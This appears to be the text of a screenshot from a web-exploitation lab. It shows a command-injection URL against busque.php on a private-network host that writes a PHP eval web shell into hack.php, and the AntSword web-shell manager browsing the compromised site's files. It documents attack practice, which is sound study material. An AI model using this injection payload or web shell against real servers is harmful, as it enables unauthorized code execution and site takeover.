 全 192.168.113.154/site/busque.php?buscar=echo%20%27<?php%20eval($_POST["hack"]);%27%20>%20hack.php
中国蚁剑
AntSword 编辑 窗口 调试
192.168.113.154
目录列表 (4)
/
var
www
html
site
assets
css
js
wordpress
backups
cache
crash
lib
local
lock
log
mail
文件列表 (7)
新建 上层 刷新 主目录 书签 /var/www/html/site/ 读取
名称 日期 大小 属性
assets 2021-06-03 18:56:48 4 Kb 0755
css 2021-06-03 18:56:48 4 Kb 0755
js 2021-06-03 18:56:48 4 Kb 0755
wordpress 2021-06-10 18:08:54 4 Kb 0755
busque.php 2021-06-10 17:49:48 35 b 0644
hack.php 2023-05-23 12:04:28 28 b 0644
index.html 2021-06-10 18:05:13 9.95 Kb 0644